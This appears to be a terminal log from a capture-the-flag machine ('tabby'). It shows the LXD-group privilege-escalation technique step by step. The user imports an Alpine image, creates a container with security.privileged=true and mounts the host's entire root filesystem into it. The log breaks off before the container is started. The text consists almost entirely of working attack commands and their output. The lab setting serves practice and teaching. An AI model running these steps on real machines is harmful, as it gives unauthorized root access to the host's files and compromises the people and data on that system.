 ash@tabby:/tmp$ mv lxd.tar.xz rootfs.squashfs ~
ash@tabby:/tmp$ cd ~
ash@tabby:~$ ls
lxd.tar.xz  rootfs.squashfs  snap  user.txt
ash@tabby:~$ lxc image import lxd.tar.xz rootfs.squashfs --alias alpine
Image imported with fingerprint: 0419c1b32c136124f98a4346fac9984dc1a2038dd4de3dd47e5be1d4688a820f
ash@tabby:~$ lxc image list
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
| alpine | 0419c1b32c13 | no | Alpinelinux 3.18 x86_64 (20230701_1839) | x86_64 | CONTAINER | 2.94MB | Jul 1, 2023 at 6:47pm (UTC) |
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
Error: No storage pool found. Please create a new storage pool
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: yes^H^H^H^C
ash@tabby:~$ lxd init
Would you like to use LXD clustering? (yes/no) [default=no]: no
Do you want to configure a new storage pool? (yes/no) [default=yes]: yes
Name of the new storage pool [default=default]:
Name of the storage backend to use (dir, lvm, zfs, ceph, btrfs) [default=zfs]:
Create a new ZFS pool? (yes/no) [default=yes]:
Would you like to use an existing empty block device (e.g. a disk or partition)? (yes/no) [default=no]:
Size in GB of the new loop device (1GB minimum) [default=5GB]:
Would you like to connect to a MAAS server? (yes/no) [default=no]:
Would you like to create a new local network bridge? (yes/no) [default=yes]:
What should the new bridge be called? [default=lxdbr0]:
What IPv4 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
What IPv6 address should be used? (CIDR subnet notation, “auto” or “none”) [default=auto]:
Would you like the LXD server to be available over the network? (yes/no) [default=no]:
Would you like stale cached images to be updated automatically? (yes/no) [default=yes]
Would you like a YAML "lxd init" preseed to be printed? (yes/no) [default=no]:
ash@tabby:~$ lxc init alpine privesc -c security.privileged=true
Creating privesc
ash@tabby:~$ lxc list
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
| privesc | STOPPED | | | CONTAINER | 0 |
ash@tabby:~$ lxc config device add privesc host-root disk source=/ path=/mnt/root recursive=true
Device host-root added to privesc
ash@tabby:~$